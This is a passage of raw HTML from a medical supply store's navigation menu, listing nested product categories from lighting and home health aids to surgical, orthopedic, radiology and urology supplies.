href="https://inovatiqa.com/catalog/category/view/s/signs-or-flags/id/572/" ><span>Signs or Flags</span></a></li><li  class="level2 nav-4-6-5"><a href="https://inovatiqa.com/catalog/category/view/s/stretchers/id/788/" ><span>Stretchers</span></a></li><li  class="level2 nav-4-6-6 last"><a href="https://inovatiqa.com/catalog/category/view/s/blanket-warmer/id/881/" ><span>Blanket Warmer</span></a></li></ul></li><li  class="level1 nav-4-7 parent"><a href="https://inovatiqa.com/catalog/category/view/s/lighting/id/143/" ><span>Lighting</span></a><ul class="level1 submenu"><li  class="level2 nav-4-7-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/or-or-procedure/id/144/" ><span>OR or Procedure</span></a></li><li  class="level2 nav-4-7-2"><a href="https://inovatiqa.com/catalog/category/view/s/specialty/id/145/" ><span>Specialty</span></a></li><li  class="level2 nav-4-7-3"><a href="https://inovatiqa.com/catalog/category/view/s/exam/id/159/" ><span>Exam</span></a></li><li  class="level2 nav-4-7-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/670/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-4-8 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/cabinetry/id/289/" ><span>Cabinetry</span></a><ul class="level1 submenu"><li  class="level2 nav-4-8-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-storage/id/290/" ><span>Miscellaneous storage</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/skin-and-wound-care/id/18/"  class="level-top" ><span>Skin And Wound Care</span></a><ul></ul></li><li><a href="https://inovatiqa.com/lab-point-of-care.html"  class="level-top" ><span>Lab - Point of Care</span></a><ul></ul></li><li><a href="https://inovatiqa.com/lab-equipment-accessories.html"  class="level-top" ><span>Lab Equipment &amp; Accessories</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/extended-care-or-home-health/id/35/"  class="level-top" ><span>Extended Care or Home Health</span></a><ul><li  class="level1 nav-8-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/patient-mobility/id/36/" ><span>Patient Mobility</span></a><ul class="level1 submenu"><li  class="level2 nav-8-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/lifts-or-slings/id/37/" ><span>Lifts or Slings</span></a></li><li  class="level2 nav-8-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/wheelchair-accessories/id/87/" ><span>Wheelchair Accessories</span></a></li><li  class="level2 nav-8-1-3"><a href="https://inovatiqa.com/extended-care-or-home-health/patient-mobility//canes-replacement-parts.html" ><span>Canes &amp; Replacement Parts</span></a></li><li  class="level2 nav-8-1-4"><a href="https://inovatiqa.com/extended-care-or-home-health/patient-mobility//crutches-replacement-parts.html" ><span>Crutches &amp; Replacement Parts</span></a></li><li  class="level2 nav-8-1-5"><a href="https://inovatiqa.com/catalog/category/view/s/transfer-aids/id/182/" ><span>Transfer Aids</span></a></li><li  class="level2 nav-8-1-6"><a href="https://inovatiqa.com/catalog/category/view/s/walkers/id/404/" ><span>Walkers</span></a></li><li  class="level2 nav-8-1-7"><a href="https://inovatiqa.com/extended-care-or-home-health/patient-mobility//wheelchairs-replacement-parts.html" ><span>Wheelchairs &amp; Replacement Parts</span></a></li><li  class="level2 nav-8-1-8 last"><a href="https://inovatiqa.com/catalog/category/view/s/fall-prevention/id/803/" ><span>Fall Prevention</span></a></li></ul></li><li  class="level1 nav-8-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/bath-or-shower-aids/id/38/" ><span>Bath or Shower Aids</span></a><ul class="level1 submenu"><li  class="level2 nav-8-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/commode-accessories/id/39/" ><span>Commode Accessories</span></a></li><li  class="level2 nav-8-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/commode-chairs/id/104/" ><span>Commode Chairs</span></a></li><li  class="level2 nav-8-2-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/105/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-8-3 parent"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding.html" ><span>Beds &amp; Bedding</span></a><ul class="level1 submenu"><li  class="level2 nav-8-3-1 first"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/pressure-systems-or-pads.html" ><span>Pressure Systems or Pads</span></a></li><li  class="level2 nav-8-3-2"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/positioners-or-cushions.html" ><span>Positioners or Cushions</span></a></li><li  class="level2 nav-8-3-3"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/beds-or-bed-frames.html" ><span>Beds or Bed Frames</span></a></li><li  class="level2 nav-8-3-4"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/safety-rails-or-rail-pads.html" ><span>Safety Rails or Rail Pads</span></a></li><li  class="level2 nav-8-3-5"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/protective-covers.html" ><span>Protective Covers</span></a></li><li  class="level2 nav-8-3-6"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/cushions.html" ><span>Cushions</span></a></li><li  class="level2 nav-8-3-7"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/pillows.html" ><span>Pillows</span></a></li><li  class="level2 nav-8-3-8"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/bed-linens.html" ><span>Bed Linens</span></a></li><li  class="level2 nav-8-3-9 last"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/mattresses.html" ><span>Mattresses</span></a></li></ul></li><li  class="level1 nav-8-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/123/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-8-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/adult-bibs-and-smocks/id/124/" ><span>Adult Bibs and Smocks</span></a></li><li  class="level2 nav-8-4-2"><a href="https://inovatiqa.com/extended-care-or-home-health/miscellaneous//misc-patient-stuff.html" ><span>Misc. Patient stuff</span></a></li><li  class="level2 nav-8-4-3"><a href="https://inovatiqa.com/catalog/category/view/s/pill-envelopes/id/583/" ><span>Pill Envelopes</span></a></li><li  class="level2 nav-8-4-4"><a href="https://inovatiqa.com/catalog/category/view/s/pill-crushers/id/585/" ><span>Pill Crushers</span></a></li><li  class="level2 nav-8-4-5"><a href="https://inovatiqa.com/catalog/category/view/s/utility-bowls/id/592/" ><span>Utility Bowls</span></a></li><li  class="level2 nav-8-4-6 last"><a href="https://inovatiqa.com/catalog/category/view/s/patient-protective-garments/id/792/" ><span>Patient Protective Garments</span></a></li></ul></li><li  class="level1 nav-8-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/food-service/id/360/" ><span>Food Service</span></a><ul class="level1 submenu"><li  class="level2 nav-8-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/cups/id/361/" ><span>Cups</span></a></li><li  class="level2 nav-8-5-2"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/477/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-8-5-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/utensils/id/902/" ><span>Utensils</span></a></li></ul></li><li  class="level1 nav-8-6 parent"><a href="https://inovatiqa.com/catalog/category/view/s/enterals-or-nutrition/id/565/" ><span>Enterals or Nutrition</span></a><ul class="level1 submenu"><li  class="level2 nav-8-6-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/nutritional-supplements/id/566/" ><span>Nutritional Supplements</span></a></li><li  class="level2 nav-8-6-2"><a href="https://inovatiqa.com/catalog/category/view/s/ng-or-feeding-tubes/id/567/" ><span>Ng or Feeding Tubes</span></a></li><li  class="level2 nav-8-6-3"><a href="https://inovatiqa.com/catalog/category/view/s/administration-sets/id/612/" ><span>Administration Sets</span></a></li><li  class="level2 nav-8-6-4"><a href="https://inovatiqa.com/catalog/category/view/s/pumps/id/653/" ><span>Pumps</span></a></li><li  class="level2 nav-8-6-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/777/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-8-7 last parent"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence.html" ><span>Incontinence </span></a><ul class="level1 submenu"><li  class="level2 nav-8-7-1 first"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/adult-wipes-washcloths.html" ><span>Adult Wipes &amp; Washcloths</span></a></li><li  class="level2 nav-8-7-2"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/underpads.html" ><span>Underpads</span></a></li><li  class="level2 nav-8-7-3"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/briefs.html" ><span>Briefs</span></a></li><li  class="level2 nav-8-7-4"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/perineal-products.html" ><span>Perineal Products</span></a></li><li  class="level2 nav-8-7-5"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/odor-eliminators.html" ><span>Odor Eliminators</span></a></li><li  class="level2 nav-8-7-6"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/pads-liners.html" ><span>Pads &amp; Liners</span></a></li><li  class="level2 nav-8-7-7 last"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/ostomy.html" ><span>Ostomy</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/infection-control/id/43/"  class="level-top" ><span>Infection Control</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/safety-and-emergency/id/46/"  class="level-top" ><span>Safety And Emergency</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/surgery-or-minor-procedure/id/58/"  class="level-top" ><span>Surgery or Minor Procedure</span></a><ul><li  class="level1 nav-11-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/stainless-plasticware/id/59/" ><span>Stainless &amp; Plasticware</span></a><ul class="level1 submenu"><li  class="level2 nav-11-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/kick-buckets-or-frames-or-liners/id/60/" ><span>Kick Buckets or Frames or Liners</span></a></li><li  class="level2 nav-11-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/cups-or-jars/id/339/" ><span>Cups or Jars</span></a></li><li  class="level2 nav-11-1-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/basins-or-bowls/id/614/" ><span>Basins or Bowls</span></a></li></ul></li><li  class="level1 nav-11-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/suction-or-drainage/id/89/" ><span>Suction or Drainage</span></a><ul class="level1 submenu"><li  class="level2 nav-11-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/collection-or-canisters/id/90/" ><span>Collection or Canisters</span></a></li><li  class="level2 nav-11-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/tips-or-tubing/id/188/" ><span>Tips or Tubing</span></a></li><li  class="level2 nav-11-2-3"><a href="https://inovatiqa.com/catalog/category/view/s/aspirating-pumps-or-accessories/id/214/" ><span>Aspirating Pumps or Accessories</span></a></li><li  class="level2 nav-11-2-4"><a href="https://inovatiqa.com/catalog/category/view/s/wound-evac-or-drains/id/543/" ><span>Wound Evac or Drains</span></a></li><li  class="level2 nav-11-2-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/trays-or-catheters/id/620/" ><span>Trays or Catheters</span></a></li></ul></li><li  class="level1 nav-11-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/180/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-11-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/positioning-aids/id/181/" ><span>Positioning Aids</span></a></li><li  class="level2 nav-11-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-products/id/329/" ><span>Miscellaneous Products</span></a></li><li  class="level2 nav-11-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/equipment-covers/id/330/" ><span>Equipment Covers</span></a></li><li  class="level2 nav-11-3-4"><a href="https://inovatiqa.com/catalog/category/view/s/light-handles/id/649/" ><span>Light Handles</span></a></li><li  class="level2 nav-11-3-5"><a href="https://inovatiqa.com/catalog/category/view/s/skin-markers/id/650/" ><span>Skin Markers</span></a></li><li  class="level2 nav-11-3-6 last"><a href="https://inovatiqa.com/catalog/category/view/s/antifog-solution/id/652/" ><span>Antifog Solution</span></a></li></ul></li><li  class="level1 nav-11-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/packs-or-trays/id/191/" ><span>Packs or Trays</span></a><ul class="level1 submenu"><li  class="level2 nav-11-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/suture-or-staple-removal/id/192/" ><span>Suture or Staple Removal</span></a></li><li  class="level2 nav-11-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/surgical-or-or/id/204/" ><span>Surgical or OR</span></a></li><li  class="level2 nav-11-4-3"><a href="https://inovatiqa.com/catalog/category/view/s/chemo/id/297/" ><span>Chemo</span></a></li><li  class="level2 nav-11-4-4"><a href="https://inovatiqa.com/catalog/category/view/s/regional-anesthetic-or-specialty/id/518/" ><span>Regional Anesthetic or specialty</span></a></li><li  class="level2 nav-11-4-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/" ><span>Minor Procedure</span></a></li></ul></li><li  class="level1 nav-11-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/drapes-or-towels/id/201/" ><span>Drapes or Towels</span></a><ul class="level1 submenu"><li  class="level2 nav-11-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/procedure-or-specialty/id/202/" ><span>Procedure or Specialty</span></a></li><li  class="level2 nav-11-5-2"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-or/id/203/" ><span>General or  OR</span></a></li><li  class="level2 nav-11-5-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/or-equipment/id/266/" ><span>OR Equipment</span></a></li></ul></li><li  class="level1 nav-11-6 parent"><a href="https://inovatiqa.com/catalog/category/view/s/electrosurgery/id/208/" ><span>Electrosurgery</span></a><ul class="level1 submenu"><li  class="level2 nav-11-6-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/electrodes-or-grounding-pads-or-tips/id/209/" ><span>Electrodes or Grounding Pads or Tips</span></a></li><li  class="level2 nav-11-6-2"><a href="https://inovatiqa.com/catalog/category/view/s/supplies/id/210/" ><span>Supplies</span></a></li><li  class="level2 nav-11-6-3"><a href="https://inovatiqa.com/catalog/category/view/s/cautery-or-tips/id/425/" ><span>Cautery or Tips</span></a></li><li  class="level2 nav-11-6-4"><a href="https://inovatiqa.com/catalog/category/view/s/generators-or-accessories/id/487/" ><span>Generators or Accessories</span></a></li><li  class="level2 nav-11-6-5"><a href="https://inovatiqa.com/catalog/category/view/s/stands/id/660/" ><span>Stands</span></a></li><li  class="level2 nav-11-6-6 last"><a href="https://inovatiqa.com/surgery-or-minor-procedure/electrosurgery//smoke-evacuation.html" ><span>Smoke Evacuation </span></a></li></ul></li><li  class="level1 nav-11-7 parent"><a href="https://inovatiqa.com/catalog/category/view/s/tubes-or-airways/id/212/" ><span>Tubes or Airways</span></a><ul class="level1 submenu"><li  class="level2 nav-11-7-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/213/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-11-7-2"><a href="https://inovatiqa.com/catalog/category/view/s/endotracheal/id/257/" ><span>Endotracheal</span></a></li><li  class="level2 nav-11-7-3"><a href="https://inovatiqa.com/catalog/category/view/s/tracheostomy/id/464/" ><span>Tracheostomy</span></a></li><li  class="level2 nav-11-7-4 last"><a href="https://inovatiqa.com/surgery-or-minor-procedure/tubes-or-airways//oral.html" ><span>Oral </span></a></li></ul></li><li  class="level1 nav-11-8 parent"><a href="https://inovatiqa.com/catalog/category/view/s/skin-closure/id/220/" ><span>Skin Closure</span></a><ul class="level1 submenu"><li  class="level2 nav-11-8-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/closure-strips/id/221/" ><span>Closure Strips</span></a></li><li  class="level2 nav-11-8-2"><a href="https://inovatiqa.com/catalog/category/view/s/sutures/id/231/" ><span>Sutures</span></a></li><li  class="level2 nav-11-8-3"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-products/id/440/" ><span>Miscellaneous Products</span></a></li><li  class="level2 nav-11-8-4"><a href="https://inovatiqa.com/catalog/category/view/s/skin-adhesive/id/513/" ><span>Skin Adhesive</span></a></li><li  class="level2 nav-11-8-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/staples/id/542/" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-11-9 parent"><a href="https://inovatiqa.com/catalog/category/view/s/scapels-or-blades/id/278/" ><span>Scapels or Blades</span></a><ul class="level1 submenu"><li  class="level2 nav-11-9-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/handles/id/279/" ><span>Handles</span></a></li><li  class="level2 nav-11-9-2"><a href="https://inovatiqa.com/catalog/category/view/s/blades/id/280/" ><span>Blades</span></a></li><li  class="level2 nav-11-9-3"><a href="https://inovatiqa.com/catalog/category/view/s/scalpels-or-disposable/id/281/" ><span>Scalpels or Disposable</span></a></li><li  class="level2 nav-11-9-4"><a href="https://inovatiqa.com/catalog/category/view/s/specialty-blades-or-handles/id/356/" ><span>Specialty blades or handles</span></a></li><li  class="level2 nav-11-9-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-products/id/357/" ><span>Miscellaneous Products</span></a></li></ul></li><li  class="level1 nav-11-10 parent"><a href="https://inovatiqa.com/catalog/category/view/s/prep-supplies/id/384/" ><span>Prep Supplies</span></a><ul class="level1 submenu"><li  class="level2 nav-11-10-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/razors/id/385/" ><span>Razors</span></a></li><li  class="level2 nav-11-10-2"><a href="https://inovatiqa.com/catalog/category/view/s/clippers/id/540/" ><span>Clippers</span></a></li><li  class="level2 nav-11-10-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/skin-markers/id/938/" ><span>Skin Markers</span></a></li></ul></li><li  class="level1 nav-11-11 parent"><a href="https://inovatiqa.com/catalog/category/view/s/or-or-er-linens/id/586/" ><span>OR or ER Linens</span></a><ul class="level1 submenu"><li  class="level2 nav-11-11-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/sheets-or-pillow-cases/id/587/" ><span>Sheets or pillow cases</span></a></li></ul></li><li  class="level1 nav-11-12 parent"><a href="https://inovatiqa.com/catalog/category/view/s/endoscopy/id/744/" ><span>Endoscopy</span></a><ul class="level1 submenu"><li  class="level2 nav-11-12-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/745/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-11-12-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/scopes/id/856/" ><span>Scopes</span></a></li></ul></li><li  class="level1 nav-11-13 parent"><a href="https://inovatiqa.com/catalog/category/view/s/pain-management/id/780/" ><span>Pain Management</span></a><ul class="level1 submenu"><li  class="level2 nav-11-13-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/trays/id/781/" ><span>Trays</span></a></li></ul></li><li  class="level1 nav-11-14 parent"><a href="https://inovatiqa.com/catalog/category/view/s/cryosurgery/id/784/" ><span>Cryosurgery</span></a><ul class="level1 submenu"><li  class="level2 nav-11-14-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/portable/id/785/" ><span>Portable</span></a></li><li  class="level2 nav-11-14-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/equipment/id/860/" ><span>Equipment</span></a></li></ul></li><li  class="level1 nav-11-15 parent"><a href="https://inovatiqa.com/catalog/category/view/s/colposcopy/id/886/" ><span>Colposcopy</span></a><ul class="level1 submenu"><li  class="level2 nav-11-15-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/equipment/id/887/" ><span>Equipment</span></a></li><li  class="level2 nav-11-15-2 last"><a href="https://inovatiqa.com/surgery-or-minor-procedure/colposcopy//supplies.html" ><span>Supplies</span></a></li></ul></li><li  class="level1 nav-11-16 parent"><a href="https://inovatiqa.com/catalog/category/view/s/anesthesia/id/900/" ><span>Anesthesia</span></a><ul class="level1 submenu"><li  class="level2 nav-11-16-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/equipment-accessories/id/901/" ><span>Equipment &amp; Accessories</span></a></li></ul></li><li  class="level1 nav-11-17 last parent"><a href="https://inovatiqa.com/surgery-or-minor-procedure//prep-or-scrub.html" ><span>Prep or Scrub </span></a><ul class="level1 submenu"><li  class="level2 nav-11-17-1 first"><a href="https://inovatiqa.com/surgery-or-minor-procedure//prep-or-scrub/brushes.html" ><span>Brushes</span></a></li><li  class="level2 nav-11-17-2"><a href="https://inovatiqa.com/surgery-or-minor-procedure//prep-or-scrub/solutions.html" ><span>Solutions</span></a></li><li  class="level2 nav-11-17-3 last"><a href="https://inovatiqa.com/surgery-or-minor-procedure//prep-or-scrub/miscellaneous-products.html" ><span>Miscellaneous Products</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/gloves/id/61/"  class="level-top" ><span>Gloves</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/orthopedic-physical-therapy/id/80/"  class="level-top" ><span>Orthopedic &amp; Physical Therapy</span></a><ul><li  class="level1 nav-13-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/splints-or-braces/id/81/" ><span>Splints or Braces</span></a><ul class="level1 submenu"><li  class="level2 nav-13-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/upper-extremities/id/82/" ><span>Upper Extremities</span></a></li><li  class="level2 nav-13-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/lower-extremities/id/164/" ><span>Lower Extremities</span></a></li><li  class="level2 nav-13-1-3"><a href="https://inovatiqa.com/catalog/category/view/s/walking-aids/id/165/" ><span>Walking Aids</span></a></li><li  class="level2 nav-13-1-4"><a href="https://inovatiqa.com/catalog/category/view/s/head-or-neck/id/173/" ><span>Head or Neck</span></a></li><li  class="level2 nav-13-1-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/torso/id/174/" ><span>Torso</span></a></li></ul></li><li  class="level1 nav-13-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/soft-goods/id/166/" ><span>Soft Goods</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/lower-extremities/id/167/" ><span>Lower Extremities</span></a></li><li  class="level2 nav-13-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/upper-extremities/id/168/" ><span>Upper Extremities</span></a></li><li  class="level2 nav-13-2-3"><a href="https://inovatiqa.com/catalog/category/view/s/protectors-or-sleeves/id/169/" ><span>Protectors or Sleeves</span></a></li><li  class="level2 nav-13-2-4"><a href="https://inovatiqa.com/catalog/category/view/s/compression/id/170/" ><span>Compression</span></a></li><li  class="level2 nav-13-2-5"><a href="https://inovatiqa.com/catalog/category/view/s/torso/id/175/" ><span>Torso</span></a></li><li  class="level2 nav-13-2-6 last"><a href="https://inovatiqa.com/catalog/category/view/s/head-or-neck/id/770/" ><span>Head or Neck</span></a></li></ul></li><li  class="level1 nav-13-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/hot-or-cold-therapy/id/535/" ><span>Hot or Cold Therapy</span></a><ul class="level1 submenu"><li  class="level2 nav-13-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/packs/id/536/" ><span>Packs</span></a></li><li  class="level2 nav-13-3-2 last"><a href="https://inovatiqa.com/gear.html" ><span>Equipment</span></a></li></ul></li><li  class="level1 nav-13-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/730/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-13-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/foot-or-hand-care-products/id/731/" ><span>Foot or Hand Care Products</span></a></li><li  class="level2 nav-13-4-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/732/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-13-5 parent"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//physical-therapy.html" ><span>Physical Therapy </span></a><ul class="level1 submenu"><li  class="level2 nav-13-5-1 first"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//physical-therapy/traction.html" ><span>Traction</span></a></li><li  class="level2 nav-13-5-2"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//physical-therapy/equipment.html" ><span>Equipment</span></a></li><li  class="level2 nav-13-5-3 last"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//physical-therapy/supplies.html" ><span>Supplies</span></a></li></ul></li><li  class="level1 nav-13-6 last parent"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//casting-products.html" ><span>Casting Products</span></a><ul class="level1 submenu"><li  class="level2 nav-13-6-1 first"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//casting-products/undercast-padding.html" ><span>Undercast Padding</span></a></li><li  class="level2 nav-13-6-2"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//casting-products/stockinette.html" ><span>Stockinette</span></a></li><li  class="level2 nav-13-6-3"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//casting-products/casting-tapes-or-splints.html" ><span>Casting Tapes or Splints</span></a></li><li  class="level2 nav-13-6-4"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//casting-products/miscellaneous.html" ><span>Miscellaneous </span></a></li><li  class="level2 nav-13-6-5 last"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//casting-products/casting-instruments.html" ><span>Casting Instruments</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/respiratory-oxygen.html"  class="level-top" ><span>Respiratory &amp; Oxygen</span></a><ul></ul></li><li><a href="https://inovatiqa.com/needles-syringes.html"  class="level-top" ><span>Needles &amp; Syringes</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/radiology/id/129/"  class="level-top" ><span>Radiology</span></a><ul><li  class="level1 nav-16-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/storage/id/130/" ><span>Storage</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/envelopes/id/131/" ><span>Envelopes</span></a></li><li  class="level2 nav-16-1-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/162/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-16-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/film/id/153/" ><span>Film</span></a><ul class="level1 submenu"><li  class="level2 nav-16-2-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/processing/id/154/" ><span>Processing</span></a></li></ul></li><li  class="level1 nav-16-3 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/cassettes/id/157/" ><span>Cassettes</span></a><ul class="level1 submenu"><li  class="level2 nav-16-3-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/drapes/id/541/" ><span>Drapes</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/urology/id/176/"  class="level-top" ><span>Urology</span></a><ul><li  class="level1 nav-17-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/177/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-17-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/straps/id/178/" ><span>Straps</span></a></li><li  class="level2 nav-17-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/plugs-or-connectors/id/448/" ><span>Plugs or Connectors</span></a></li><li  class="level2 nav-17-1-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/strainers/id/775/" ><span>Strainers</span></a></li></ul></li><li  class="level1 nav-17-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/drain-bags/id/258/" ><span>Drain Bags</span></a><ul class="level1 submenu"><li  class="level2 nav-17-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/bedside/id/259/" ><span>Bedside</span></a></li><li  class="level2 nav-17-2-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/leg/id/546/" ><span>Leg</span></a></li></ul></li><li  class="level1 nav-17-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/catheter-trays-or-kits/id/260/" ><span>Catheter Trays or Kits</span></a><ul class="level1 submenu"><li  class="level2 nav-17-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/insertion/id/261/" ><span>Insertion</span></a></li><li  class="level2 nav-17-3-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/irrigation/id/510/" ><span>Irrigation</span></a></li></ul></li><li  class="level1 nav-17-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/catheters/id/456/" ><span>Catheters</span></a><ul class="level1 submenu"><li  class="level2 nav-17-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/457/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-17-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/foley/id/493/" ><span>Foley</span></a></li><li  class="level2 nav-17-4-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/urethral-or-intermittent/id/562/" ><span>Urethral or Intermittent</span></a></li></ul></li><li  class="level1 nav-17-5 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/urine-collection/id/502/" ><span>Urine Collection</span></a><ul class="level1 submenu"><li  class="level2 nav-17-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/cups-or-containers/id/503/" ><span>Cups or Containers</span></a></li><li  class="level2 nav-17-5-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/collection-kits/id/656/" ><span>Collection Kits</span></a></li></ul></li></ul></li><li><a 